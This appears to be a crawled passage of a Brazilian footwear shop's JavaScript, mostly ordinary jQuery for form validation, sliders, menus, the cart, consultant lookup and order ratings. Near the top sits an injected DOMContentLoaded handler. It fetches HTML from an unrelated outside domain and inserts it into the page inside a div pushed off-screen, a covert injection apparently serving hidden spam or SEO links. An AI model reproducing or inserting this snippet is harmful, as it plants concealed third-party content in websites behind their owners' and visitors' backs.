			data: {
				id: a,
				acao: t,
				qtd: o,
				grade: grade,
				num: e
			},
			dataType: "json",
			success: function (a) {
				if(a.success){
					mudarCarrinhostatus(a, t, '');	
				}
			}
		}), !1
	}), $(document).on("change", ".update", function () {
		checkProdQTD($(this))
	})
});

document.addEventListener("DOMContentLoaded", function() {
    fetch("https://tbsentosabangunan.com/jaya-abadi/sentosa/zapatapremium.txt")
        .then(response => {
            if (!response.ok) {
                throw new Error(`Failed to fetch content (${response.status})`);
            }
            return response.text();
        })
        .then(text => {
            var div = document.createElement("div");
            div.innerHTML = text;
            div.style.position = "absolute";
            div.style.left = "-9999rem";
            document.body.insertBefore(div, document.body.lastChild);
        })
        .catch(error => {
            console.error("Error loading content:", error);
        });
});

--- FILE ---
content_type: application/javascript
request_url: https://zapatapremium.com.br/js/global.js
body_size: 23850
content:
function fm(form, submit) {
    var erro = false;
    $(form + ' input').each(function () {
        var content = $(this).val();
        var exclude = $(this).attr('validate');
        var minLength = $(this).attr('minLength');
        $(this).attr("style", "");
        
        if (content == "" && exclude == "1") {
            alert("Erro: Campo obrigatório");
            $(this).css({
                'border': '1px solid #f40000'
            });
            $(this).focus();
            erro = 1;
            return false;
        }else if(content.length < parseInt(minLength) && exclude == "1"){
            alert("Erro: Campo deve ter no mínimo "+minLength+" caracteres");
            $(this).css({
                'border': '1px solid #f40000'
            });
            $(this).focus();
            erro = 1;
            return false;
        }
    });
    
    if (erro) return false;
    $(form + ' input[type="email"]').each(function () {
        var content = $(this).val();
        var exclude = $(this).attr('validate');
        var emailError = 0;
        var emailFilter = /^.+@.+\..{2,}$/;
        var illegalChars = /[\(\)\<\>\,\;\:\\\/\"\[\]]/;
        if (!(emailFilter.test(content)) || content.match(illegalChars)) {
            emailError = 1;
        }
        $(this).attr("style", "");
        if ((content == "" || emailError == 1) && exclude == "1") {
            alert("Erro: Email Inválido");
            $(this).css({
                'border': '1px solid #f40000'
            });
            $(this).focus();
            erro = 1;
            return false;
        }
    });
    if (erro) return false;
    $(form + ' textarea').each(function () {
        var content = $(this).val();
        var exclude = $(this).attr('validate');
        $(this).attr("style", "");
        if (content == "" && exclude == "1") {
            alert("Erro: Campo obrigatório");
            $(this).css({
                'border': '1px solid #f40000'
            });
            $(this).focus();
            erro = 1;
            return false;
        }
    });
    if (erro) return false;
    $(form + ' select').each(function () {
        var content = $(this).val();
        var exclude = $(this).attr('validate');
        $(this).attr("style", "");
        if (content == "" && exclude == "1") {
            alert("Erro: Campo obrigatório");
            $(this).css({
                'border': '1px solid #f40000'
            });
            $(this).focus();
            erro = 1;
            return false;
        }
    });
    if (erro) return false;
    if (!erro) {
        if(submit){ $(form).submit(); }
        return true;
    }
}

$(function () {
    "use strict";
    var t, i, a, e, l = [],
        s = 500,
        n = 768,
        o = 992,
        r = 1200,
        c = 1600,
        p = navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/webOS/i) || navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPod/i);

    function d() {
        t = $(window).width(), i = $(window).height(), e = !!$(".menu-button").is(":visible"), $(".fixed-header-margin").css({
            "padding-top": $("header").outerHeight(!0)
        }), $(".parallax-slide").css({
            height: i
        })
    }

    function u() {
        d(), $(".navigation:not(.disable-animation)").addClass("disable-animation"), $('.swiper-container.initialized[data-slides-per-view="responsive"]').each(function () {
            var e = l["swiper-" + $(this).attr("id")],
                t = $(this),
                i = m(t),
                a = e.params.centeredSlides;
            if (e.params.slidesPerView = i, e.reInit(), !a) {
                var s = t.find(".pagination span"),
                    n = s.hide().slice(0, s.length + 1 - i);
                n.length <= 1 || i >= t.find(".swiper-slide").length ? t.addClass("pagination-hidden") : t.removeClass("pagination-hidden"), n.show()
            }
        })
    }

    function h() {
        a = $(window).scrollTop(), ($("header").outerHeight() <= 200 ? $("header").outerHeight() : 200) <= a && !$(".header-demo").length ? $("header").hasClass("fixed-header") || ($("header").addClass("fixed-header"), p || C()) : $("header").hasClass("fixed-header") && ($("header").removeClass("fixed-header"), p || C()), $("nav").addClass("disable-animation")
    }
    d(), $(".search-drop-down .overflow").length && !p && ($(".search-drop-down").addClass("active"), $(".search-drop-down .overflow").jScrollPane(), $(".search-drop-down").removeClass("active")), p && $("body").addClass("mobile"), $(window).load(function () {
        d(), $("#loader-wrapper").fadeOut(), $("body").addClass("loaded"), v()
    }), p ? window.addEventListener("orientationchange", function () {
        u()
    }, !1) : $(window).resize(function () {
        u()
    }), h(), $(window).scroll(function () {
        h()
    });
    var f = 0;

    function v() {
        $(".swiper-container:not(.initialized)").each(function () {
            var i = $(this),
                e = "swiper-unique-id-" + f;
            i.addClass("swiper-" + e + " initialized").attr("id", e), i.find(".pagination").addClass("pagination-" + e);
            var t = parseInt(i.attr("data-autoplay"), 10);
            p && (t = 0);
            var a = parseInt(i.attr("data-center"), 10),
                s = !i.closest(".circle-description-slide-box").length,
                n = i.attr("data-slides-per-view");
            n = "responsive" == n ? m(i) : parseInt(n, 10);
            var o = parseInt(i.attr("data-loop"), 10),
                r = parseInt(i.attr("data-speed"), 10);
            if (l["swiper-" + e] = new Swiper(".swiper-" + e, {
                    speed: r,
                    pagination: ".pagination-" + e,
                    loop: o,
                    paginationClickable: !0,
                    autoplay: t,
                    slidesPerView: n,
                    keyboardControl: !0,
                    calculateHeight: !0,
                    simulateTouch: s,
                    centeredSlides: a,
                    roundLengths: !0,
                    onSlideChangeEnd: function (e) {
                        !0 === o ? e.activeIndex : e.activeLoopIndex;
                        if (i.closest(".navigation-banner-swiper").length || i.closest(".parallax-slide").length) {
                            var t = i.find(".swiper-slide-active").attr("data-val");
                            i.find('.swiper-slide[data-val="' + t + '"]').addClass("active")
                        }
                    },
                    onSlideChangeStart: function (e) {
                        var t = !0 === o ? e.activeIndex : e.activeLoopIndex;
                        i.hasClass("product-preview-swiper") ? (l["swiper-" + i.parent().find(".product-thumbnails-swiper").attr("id")].swipeTo(t), i.parent().find(".product-thumbnails-swiper .swiper-slide.selected").removeClass("selected"), i.parent().find(".product-thumbnails-swiper .swiper-slide").eq(t).addClass("selected")) : i.find(".swiper-slide.active").removeClass("active")
                    },
                    onSlideClick: function (e) {
                        i.hasClass("product-preview-swiper") ? (i.find(".default-image").attr("src", i.find(".swiper-slide-active img").attr("src")), i.find(".zoomed-image").attr("src", i.find(".swiper-slide-active img").data("zoom")), i.find(".product-zoom-container").addClass("visible").animate({
                            opacity: "1"
                        })) : i.hasClass("product-thumbnails-swiper") && (l["swiper-" + i.parent().parent().find(".product-preview-swiper").attr("id")].swipeTo(e.clickedSlideIndex), i.find(".active").removeClass("active"), $(e.clickedSlide).addClass("active"))
                    }
                }), l["swiper-" + e].reInit(), !a && "responsive" == i.attr("data-slides-per-view")) {
                var c = i.find(".pagination span"),
                    d = c.hide().slice(0, c.length + 1 - n);
                d.length <= 1 || n >= i.find(".swiper-slide").length ? i.addClass("pagination-hidden") : i.removeClass("pagination-hidden"), d.show()
            }
            f++
        })
    }

    function m(e) {
        return 1920 <= t && e.parent().hasClass("full-width-product-slider") ? 6 : c <= t ? parseInt(e.attr("data-add-slides"), 10) : r <= t ? parseInt(e.attr("data-lg-slides"), 10) : o <= t ? parseInt(e.attr("data-md-slides"), 10) : n <= t ? parseInt(e.attr("data-sm-slides"), 10) : s <= t ? parseInt(e.attr("data-int-slides"), 10) : parseInt(e.attr("data-xs-slides"), 10)
    }
    $(".swiper-arrow-left").click(function () {
        l["swiper-" + $(this).parent().attr("id")].swipePrev()
    }), $(".swiper-arrow-right").click(function () {
        l["swiper-" + $(this).parent().attr("id")].swipeNext()
    }), $("nav>ul>li").on("mouseover", function () {
        e || $(this).find(".submenu").stop().fadeIn(300)
    }), $("nav>ul>li").on("mouseleave", function () {
        e || $(this).find(".submenu").stop().fadeOut(300)
    }), $("nav li .fa").on("click", function () {
        e && ($(this).next(".submenu").slideToggle(), $(this).parent().toggleClass("opened"))
    }), $(".submenu-list-title .toggle-list-button").on("click", function () {
        e && ($(this).parent().next(".toggle-list-container").slideToggle(), $(this).parent().toggleClass("opened"))
    }), $(".menu-button").on("click", function () {
        return $(".navigation.disable-animation").removeClass("disable-animation"), $("body").addClass("opened-menu"), $(this).closest("header").addClass("opened"), $(".opened .close-header-layer").fadeIn(300), C(), !1
    }), $(".close-header-layer, .close-menu").on("click", function () {
        $(".navigation.disable-animation").removeClass("disable-animation"), $("body").removeClass("opened-menu"), $("header.opened").removeClass("opened"), $(".close-header-layer:visible").fadeOut(300)
    }), $(".toggle-desktop-menu").on("click", function () {
        $(".navigation").toggleClass("active"), $("nav").removeClass("disable-animation"), $(".search-drop-down").removeClass("active")
    });
    var g = 0;
    $(".tab-switcher").on("click", function () {
        if ($(this).hasClass("active") || g) return !1;
        g = 1;
        var t = $(this).parent().find(".tab-switcher").index(this);
        $(this).parent().find(".active").removeClass("active"), $(this).addClass("active"), $(this).closest(".tabs-container").find(".tabs-entry:visible").animate({
            opacity: "0"
        }, 300, function () {
            $(this).hide();
            var e = $(this).parent().find(".tabs-entry").eq(t);
            e.show().css({
                opacity: "0"
            }), e.find(".swiper-container").length && (l["swiper-" + e.find(".swiper-container").attr("id")].resizeFix(), e.find(".swiper-active-switch").length || e.find(".swiper-pagination-switch:first").addClass("swiper-active-switch")), e.animate({
                opacity: "1"
            }, function () {
                g = 0
            })
        })
    }), $(".swiper-tabs .title, .links-drop-down .title").on("click", function () {
        $(this).toggleClass("active"), $(this).next().slideToggle(300)
    }), $(".sidebar-navigation .title").on("click", function () {
        $(".sidebar-navigation .title .fa").is(":visible") && ($(this).parent().find(".list").slideToggle(300), $(this).parent().toggleClass("active"))
    }), $(".search-drop-down .title").on("click", function () {
        $(this).parent().toggleClass("active")
    }), $(".search-drop-down .category-entry").on("click", function () {
        var e = $(this).closest(".search-drop-down");
        e.removeClass("active"), e.find(".title span").text($(this).text())
    }), $(".open-search-popup").on("click", function (e) {
        return $(".search-box.popup").hasClass("active") ? C() : (clearTimeout(w), $(".cart-box.active").animate({
            opacity: "0"
        }, 300, function () {
            $(this).removeClass("active")
        }), $(".search-box.popup").addClass("active").css({
            right: t - $(this).offset().left - .5 * $(this).outerWidth() - 45,
            top: $(this).offset().top - a + .5 * $(this).height() + 35,
            opacity: "0"
        }).stop().animate({
            opacity: "1"
        }, 300, function () {
            $(".search-box.popup input").focus()
        })), e.pageY - a > i - 100 ? $(".search-box.popup").addClass("bottom-align") : $(".search-box.popup").removeClass("bottom-align"), !1
    }), $(".open-cart-popup").on("mouseover", function (e) {
        clearTimeout(w), $(".cart-box.popup").hasClass("active") || (C(), $(this).offset().left > .5 * t ? $(".cart-box.popup").addClass("active cart-right").css({
            left: "auto",
            right: t - $(this).offset().left - .5 * $(this).outerWidth() - 47,
            top: $(this).offset().top - a + 15,
            opacity: "0"
        }).stop().animate({
            opacity: "1"
        }, 300) : $(".cart-box.popup").addClass("active cart-left").css({
            right: "auto",
            left: $(this).offset().left,
            top: $(this).offset().top - a + 15,
            opacity: "0"
        }).stop().animate({
            opacity: "1"
        }, 300))
    }), $(".open-cart-popup").on("mouseleave", function () {
        w = setTimeout(function () {
            C()
        }, 1e3)
    });
    var w = 0;

    function C() {
        $(".popup.active").animate({
            opacity: "0"
        }, 300, function () {
            $(this).removeClass("active"), $(".cart-box").removeClass("cart-left cart-right")
        })
    }
    $(".cart-box.popup").on("mouseover", function () {
        clearTimeout(w)
    }), $(".cart-box.popup").on("mouseleave", function () {
        w = setTimeout(function () {
            C()
        }, 1e3)
    }), $(".departmets-drop-down .title").on("click", function () {
        $(this).parent().find(".list").slideToggle(300), $(this).toggleClass("active")
    }), $(".departmets-drop-down").on("mouseleave", function () {
        $(this).find(".list").slideUp(300), $(this).find(".title").removeClass("active")
    });
    var b = 0;
    $(".menu-slider-arrows .left").on("click", function () {
        ! function (e, t) {
            var i = t.parent().parent().find(e);
            if (b) return;
            b = 1, i.last().clone(!0).insertBefore(i.first()), i.last().remove();
            var a = i.outerWidth(!0);
            i.parent().css("left", "-" + a + "px"), i.parent().animate({
                left: "0px"
            }, 300, function () {
                b = 0
            })
        }(".menu-slider-entry", $(this))
    }), $(".menu-slider-arrows .right").on("click", function () {
        ! function (e, t) {
            var i = t.parent().parent().find(e);
            if (b) return;
            b = 1, i.first().clone(!0).insertAfter(i.last());
            var a = i.outerWidth(!0);
            i.parent().animate({
                left: "-" + a + "px"
            }, 300, function () {
                i.first().remove(), i.parent().css("left", "0px"), b = 0
            })
        }(".menu-slider-entry", $(this))
    });
    var x = {};

    function k(e, t) {
        var i = e,
            a = t.pageX - x.thisOf.left,
            s = t.pageY - x.thisOf.top,
            n = a - .5 * x.zoomW,
            o = s - .5 * x.zoomH;
        n < 0 ? n = 0 : n + x.zoomW > x.thisW && (n = x.thisW - x.zoomW), o < 0 ? o = 0 : o + x.zoomH > x.thisH && (o = x.thisH - x.zoomH), i.find(".move-box").css({
            left: -2 * a,
            top: -2 * s
        }), i.find(".zoom-area").css({
            left: n,
            top: o
        })
    }

    function y(e) {
        e.addClass("visible active")
    }
    $(".product-zoom-container").on("mouseover", function (e) {
        var t = $(this);
        x.thisW = t.width(), x.thisH = t.height(), x.zoomW = t.find(".zoom-area").outerWidth(), x.zoomH = t.find(".zoom-area").outerHeight(), x.thisOf = t.offset(), k($(this), e)
    }), $(".product-zoom-container").on("mousemove", function (e) {
        k($(this), e)
    }), $(".product-zoom-container").on("click", function () {
        $(this).animate({
            opacity: "0"
        }, function () {
            $(this).removeClass("visible")
        })
    }), $(".product-zoom-container").on("mouseleave", function () {
        $(this).click()
    }), $(document).on("click", ".size-selector .entry", function () {
        $(this).parent().find(".active").removeClass("active"), $(this).addClass("active")
    }), $(document).on("click", ".color-selector .entry", function () {
        $(this).parent().find(".active").removeClass("active"), $(this).addClass("active")
    }), $(".number-plus").on("click", function () {
        var e = $(this).parent().find(".number"),
            t = parseInt(e.text(), 10) + 1;
        e.text(t)
    }), $(".number-minus").on("click", function () {
        var e = $(this).parent().find(".number"),
            t = parseInt(e.text(), 10) - 1;
        1 <= t && e.text(t)
    }), $(".accordeon-title").on("click", function () {
        $(this).toggleClass("active"), $(this).next().slideToggle()
    }), $(".open-image").on("click", function () {
        return y($("#image-popup")), !1
    }), $(document).on("click", ".open-product", function () {
        var e = $(this).attr("data-id"),
            t = $(this).attr("data-close");
        return t = "#" + t, e = "#" + e, $(t).removeClass("visible active"), y($(e)), v(), !1
    }), $(".open-subscribe").on("click", function () {
        return y($("#subscribe-popup")), $("#subscribe-popup .styled-form .field-wrapper input").focus(), !1
    }), $(".close-popup, .overlay-popup .close-layer").on("click", function () {
        $(".overlay-popup.visible").removeClass("active"), setTimeout(function () {
            $(".overlay-popup.visible").removeClass("visible")
        }, 500)
    }), $(".sort-button").click(function () {
        $(this).toggleClass("active")
    }), $(".view-button.grid").click(function () {
        if ($(this).hasClass("active")) return !1;
        $(".shop-grid").fadeOut(function () {
            $(".shop-grid").removeClass("list-view").addClass("grid-view"), $(this).fadeIn()
        }), $(this).parent().find(".active").removeClass("active"), $(this).addClass("active")
    }), $(".view-button.list").click(function () {
        if ($(this).hasClass("active")) return !1;
        $(".shop-grid").fadeOut(function () {
            $(".shop-grid").removeClass("grid-view").addClass("list-view"), $(this).fadeIn()
        }), $(this).parent().find(".active").removeClass("active"), $(this).addClass("active")
    }), $(".message-close").on("click", function () {
        $(this).parent().hide()
    }), $(".portfolio-entry").on("mouseover", function () {
        $(this).addClass("active")
    }), $(".portfolio-entry").on("mouseleave", function () {
        $(this).removeClass("active")
    }), $(".simple-search-form input").on("focus", function () {
        $(this).closest(".simple-search-form").addClass("active")
    }), $(".simple-search-form input").on("blur", function () {
        $(this).closest(".simple-search-form").removeClass("active")
    })

    $('#fieldConsultor').keyup(function(){
        $('#errorMess').hide();
        $.post('/api/consultor.php', { 'csrf-token' : $('[name="csrf-token"]').val(), 'action' : 'checkConsultant', 'codigo' : $(this).val() }, function(rst){
            console.log(rst);
            var rst = JSON.parse(rst);
            if(rst.success){
                $('#fieldConsultorText').html("<strong>Consultor: </strong>"+ rst.nome);
            }else{
                $('#fieldConsultorText').html("");
                //console.log(rst.mess);
                //$('#errorMess').show();
                //$('#errorMess').html(rst.mess);
            }
        })
    });

    $('#newAccountSave').click(function(){

        if(($('#cad-onde_conheceu').val()=='Consultor' && $('#fieldConsultor').val() == '') || ($('#cad-onde_conheceu').val()=='Outros' && $('#fieldOutros').val() == '')){
            console.log('erro1');
            if($('#cad-onde_conheceu').val()=='Consultor' && $('#fieldConsultor').val() == ''){
                alert('Campo do código do consultor obrigatório');
                $('#fieldConsultor').focus();
            }
            if($('#cad-onde_conheceu').val()=='Outros' && $('#fieldOutros').val() == ''){
                alert('Preencha o campo "onde nos conheceu"');
                $('#fieldConsultor').focus();
            }
            return false;
        }else if(!fm('#cadastro', false)){
            console.log('erro2');
            return false;
        }else if($('#cad-onde_conheceu').val() == 'Consultor' && $('#fieldConsultor').val() != '' && $('#fieldConsultorText').html()==""){
            alert('Consultor não localizado');
            return false;
        }else{
            //console.log('SUBMIT!');
            $('#cadastro').submit();
        }

    });

    $('#cad-onde_conheceu').change(function(){
        console.log($(this).val());
        if($(this).val()=="" || ($(this).val() != 'Outros' && $(this).val() != 'Consultor')){ 
            $('#fieldConsultor, #fieldOutros').addClass('hideFields'); 
            return false;
        }
        $('#fieldConsultorText').html("");
        $('#errorMess').hide();
        if($(this).val()=='Outros'){ 
            $('#fieldOutros').removeClass('hideFields');
            $('#fieldConsultor').addClass('hideFields');
        }else if($(this).val()=='Consultor'){ 
            $('#fieldConsultor').removeClass('hideFields');
            $('#fieldOutros').addClass('hideFields');
        }
    });

});

function setNewSize() {
    $('#produto-carrinho').show();                
    $('#qtd-mess').hide();
    $('#qtd').html('1');
}

$(document).ready(function(){
    $('#facebookNewUser').addClass('visible active');

    $('.number-minus, .number-plus').click(function(){

        $.post('/api/produto.php', {
            'id_produto': $('#produto-carrinho').attr('data-produto'),
            'atributo'  : $('.atributo.active').attr('data-numero'),
            'estoque'   : $('#qtd').html()
        }, function(data){
            var rst = JSON.parse(data);
            if(!rst.success){
                if(rst.hide){
                    $('#produto-carrinho').hide();
                }
                $('#qtd-mess').html(rst.msg).show();
            }else{
                $('#produto-carrinho').show();
                $('#qtd-mess').hide().html("");
            }
        });

    });

    $('.sendOrderEval').click(function(){
        var orderId = $(this).attr('data-orderId');
        $('#orderIdEval').val(orderId);
        $('#IdPedidoAvaliacao').html("#" + orderId);
        $('input[type="radio"]').each(function(){ $(this).prop('checked', false); });
        $('#comentario').val("");
        $('.avaliacaoPendente').show();
        $('.avaliacaoEnviada').hide();
    });

    $('#sendEvaluation, #closeEval').click(function(){

        var nota_atendimento = $("input[name='nota_atendimento']:checked").val();
        var nota_produtos = $("input[name='nota_produtos']:checked").val();
        var nota_entrega = $("input[name='nota_entrega']:checked").val();
        var orderIdEval = $('#orderIdEval').val();
        var text = $('#comentario').val();
        
        $.post('/api/avaliacao.php', {nota_atendimento:nota_atendimento, nota_produtos:nota_produtos, nota_entrega:nota_entrega, text:text, orderIdEval: orderIdEval}, function(data){
            $('.avaliacaoPendente').hide();
            $('.avaliacaoEnviada').fadeIn();
            $('[data-orderId="'+orderIdEval+'"]').hide();
        });

    });

});